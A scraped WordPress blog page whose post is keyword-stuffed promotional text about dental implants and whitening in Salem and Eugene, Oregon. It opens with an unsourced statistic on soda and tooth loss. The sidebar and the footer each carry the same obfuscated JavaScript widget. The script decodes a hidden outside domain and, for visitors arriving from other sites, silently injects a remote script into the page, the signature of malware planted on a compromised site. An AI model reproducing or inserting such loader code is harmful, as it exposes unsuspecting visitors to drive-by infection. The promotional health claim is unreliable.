<p>If you drink just three glasses of sugared soda a day, than you are 62 percent  more likely to wind up losing your teeth or needing more work done, but thanks to dental implants Eugene Oregon professionals can give you second chance to have a full set of teeth again. From dental implants Salem Oregon residents will learn to be confident in their smile again. More importantly, a cosmetic <a href="http://salemdentist.com" Title="Cosmetic dentist salem oregon, Dental implants eugene oregon">dentist in salem oregon</a> will make sure that the procedure is permanent so that they will never have to worry about missing teeth again.</p>
<p>After you get implants, unless you replace all of your teeth, you will want to consider teeth whitening. This is because without teeth whitening Salem Oregon residents may have teeth that are two toned. Fortunately, after you get your implants, your chosen professional can whiten your other teeth until all of them are the same shade.</p>
<p>You will see that once you find a great cosmetic dentist, you will be on the road to fixing your smile. Whether you need whitening, dentures, implants, or something else, you will be taken care of. Then, you will not be hiding your smile anymore.</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/cosmetic-dentistry-salem-oregon/" rel="category tag">Cosmetic dentistry salem oregon</a>, <a href="https://blogmeeting.com/category/dentist-in-salem-oregon/" rel="category tag">Dentist in salem oregon</a>. Bookmark the <a href="https://blogmeeting.com/if-you-need-dental-implants-eugene-oregon-may-be-the-best-location-to-find-them/" title="Permalink to If You Need Dental Implants, Eugene Oregon May Be The Best Location To Find Them" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/a-few-reasons-to-get-help-when-things-seem-bleak/" rel="prev"><span class="meta-nav">&larr;</span> A Few Reasons to Get Help When things Seem Bleak</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/advice-for-hiring-tank-repair-companies-for-help/" rel="next">Advice For Hiring Tank Repair Companies For Help <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/if-you-need-dental-implants-eugene-oregon-may-be-the-best-location-to-find-them/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Fif-you-need-dental-implants-eugene-oregon-may-be-the-best-location-to-find-them%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/benefits-of-hiring-the-best-car-accident-lawyers-standingcloud/">Benefits of Hiring the Best Car Accident Lawyers &#8211; StandingCloud</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/landscaping-upgrades-that-make-outdoor-spaces-more-usable-the-good-home-tips/">Landscaping Upgrades That Make Outdoor Spaces More Usable &#8211; The Good Home Tips</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/do-mini-fridges-use-a-lot-of-electricity-home-saver-best-practices/">Do Mini Fridges Use a Lot of Electricity? &#8211; Home Saver Best Practices</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-flip-houses-with-no-money-7-smart-moves-house-flips-on-a-budget/">How to Flip Houses With No Money  7 Smart Moves &#8211; House Flips on a Budget</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-choose-between-pediatric-offices-health-spark-daily/">How to Choose Between Pediatric Offices &#8211; Health Spark Daily</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://blogmeeting.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td>20</td><td><a href="https://blogmeeting.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td id="today"><a href="https://blogmeeting.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>